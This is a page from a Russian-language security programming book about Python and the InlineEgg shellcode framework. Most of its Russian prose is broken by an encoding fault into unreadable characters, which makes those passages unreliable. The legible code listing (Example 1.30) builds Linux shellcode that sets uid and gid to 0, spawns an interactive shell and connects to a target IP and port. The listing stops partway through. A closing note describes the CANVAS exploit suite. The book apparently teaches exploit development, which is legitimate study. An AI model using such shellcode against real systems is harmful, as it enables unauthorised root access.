 96 Глава 1. Написание безопасных программ 97
íèÿ ÷åòûðåõ îêòåòîâ IP-àäðåñà. Ïîñëå òîãî êàê âñå ÷åòûðå îêòåòà ïîëó÷åíû
(ñòðîêè 122–125), èç íèõ â ïåðåìåííîé $total ôîðìèðóåòñÿ ïîëíûé IP-àäðåñ
(ñòðîêà 127), êîòîðûé è âîçâðàùàåòñÿ âûçûâàþùåé ôóíêöèè.
Язык Python
ßçûê Python ïðèäóìàë Ãâèäî âàí Ðîññóì (Guido Van Rossum) â 1990 ãîäó. Åãî
ïåðâàÿ «îôèöèàëüíàÿ» âåðñèÿ áûëà îïóáëèêîâàíà â 1991 ãîäó. Â íàçâàíèè ÿçû-
êà íàøëî îòðàæåíèå óâëå÷åíèå âàí Ðîññóìà ôèëüìàìè Ìîíòè Ïèòîíà. Ïîíà-
÷àëó Python íå ïîëó÷èë òàêîé æå ìîùíîé ïîääåðæêè, êàê Perl. Íî ñî âðåìå-
íåì ÷èñëî åãî ïðèâåðæåíöåâ ðîñëî, à â 1994 ãîäó â ñåòè Usenet áûëà ñîçäàíà
êîíôåðåíöèÿ comp.lang.python. Â îòëè÷èå îò ëèöåíçèè GNU, Python ñ ñàìîãî
íà÷àëà âûïóñêàëñÿ íà óñëîâèÿõ ïîëíîé è áåçóñëîâíîé áåñïëàòíîñòè, äëÿ íåãî
íå ñóùåñòâîâàëî íèêàêèõ ëèöåíçèé.
Êàê è ëþáîé äðóãîé ÿçûê ñöåíàðèåâ, Python ñòàâèë ïåðåä ñîáîé çàäà÷ó óñ-
êîðèòü ðàçðàáîòêó ïðèëîæåíèé. Áóäó÷è èíòåðïðåòèðóåìûì ÿçûêîì, Python
íóæäàåòñÿ â èíòåðïðåòàòîðå äëÿ âûïîëíåíèÿ ñöåíàðèåâ. Íà äàííûé ìîìåíò
ñóùåñòâóåò äâà òàêèõ èíòåðïðåòàòîðà. Ïîëó÷èòü èñ÷åðïûâàþùóþ èíôîðìà-
öèþ îá îáîèõ è çàãðóçèòü ïðîãðàììó ìîæíî ñî ñëåäóþùèõ ñàéòîâ:
www.python.org;
www.activestate.com.
Ñöåíàðèè, íàïèñàííûå íà ÿçûêå Python, ìîæíî èñïîëíÿòü âî ìíîãèõ îïå-
ðàöèîííûõ ñèñòåìàõ, â òîì ÷èñëå Microsoft Windows è ìíîãî÷èñëåííûõ âà-
ðèàöèÿõ UNIX, Linux è Mac.
Python – ýòî îáúåêòíî-îðèåíòèðîâàííûé ÿçûê, ïîçâîëÿþùèé ñîçäàâàòü
êëàññû, îáúåêòû è ìåòîäû. Îí ëåãêî âñòðàèâàåòñÿ â äðóãèå ÿçûêè è ðàñøèðÿ-
åòñÿ çà ñ÷åò ìîäóëåé, íàïèñàííûõ íà äðóãèõ ÿçûêàõ. Â öåëîì Python – ýòî èñ-
êëþ÷èòåëüíî ìîùíûé ÿçûê, êîòîðûé âçÿëè íà âîîðóæåíèå òàêèå êîìïàíèè,
êàê Information Security, Bioinformatics è Applied Mathematics. Ñâîåé ïîïóëÿð-
íîñòüþ îí îáÿçàí ïðîñòîìó èíòåðôåéñó äëÿ ïðèêëàäíûõ ïðîãðàìì (API), âîç-
ìîæíîñòüþ ïðîãðàììèðîâàòü íà íèçêîì óðîâíå è óäà÷íîìó èíòåðôåéñó
ê ñîêåòàì.
Пакет InlineEgg
Ïàêåò InlineEgg ñîçäàí èññëåäîâàòåëüñêîé ãðóïïîé CORE SDI. Ýòîò äèíàìè÷-
íûé è ðàñøèðÿåìûé êàðêàñ äëÿ ñîçäàíèÿ «ýêñïëîéòîâ» âõîäèò â ëèíåéêó åå
ïðîäóêòîâ. Ïàêåò ìîæåò ñîçäàâàòü shell-êîä äëÿ ìíîãèõ ñèñòåìíûõ âûçîâîâ íà
ðàçëè÷íûõ ïëàòôîðìàõ è âíåäðÿòü åãî ñ ïîìîùüþ Python-ñöåíàðèåâ. ×åñò-
íî ãîâîðÿ, CORE SDI ñîçäàëà ëó÷øèé èíñòðóìåíò äëÿ ñîçäàíèÿ shell-êîäà èç
èìåþùèõñÿ íà ðûíêå. Ïðèìåð 1.30 çàèìñòâîâàí èç äîêóìåíòàöèè ê ïàêåòó
InlineEgg è ïðèçâàí ïîêàçàòü, êàê ýôôåêòèâíî ìîæíî ïðèìåíÿòü Python
â êîììåð÷åñêèõ ïðèëîæåíèÿõ.
Пример 1.30.Пример 1.30.Пример 1.30.Пример 1.30.Пример 1.30. Использование пакета InlineEgg
1 from inlineegg.inlineegg import *
2 import socket
3 import struct
4 import sys
5
6 def stdinShellEgg():
7 # egg = InlineEgg(FreeBSDx86Syscall)
8 # egg = InlineEgg(OpenBSDx86Syscall)
9 egg = InlineEgg(Linuxx86Syscall)
10
11 egg.setuid(0)
12 egg.setgid(0)
13 egg.execve('/bin/sh',('bash','-i'))
14
15 print "Egg len: %d" % len(egg)
16 return egg
17
18 def main():
19 if len(sys.argv) < 3:
20 raise Exception, "Usage: %s <target ip> <target port>"
21
22 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
23 sock.connect((sys.argv[1], int(sys.argv[2])))
24
25 egg = stdinShellEgg()
Примечание
Быстро набирает популярность в области безопасности инструмен
тальная программа CANVAS, написанная Дейвом Эйтелом (Dave Aitel).
В качестве интерпретатора для сценариев содержащихся в ней «экс
плойтов» используется Python. CANVAS – это набор «эксплойтов»,
который вы можете выполнить, чтобы оценить степень защищенно
сти своей системы. Информацию об этой программе и ее исходный
текст можно найти на сайте www.immunitysec.com. CANVAS постав
ляется с исходным текстом, если вы купите хотя бы одну пользова
тельскую лицензию.
Язык Python
 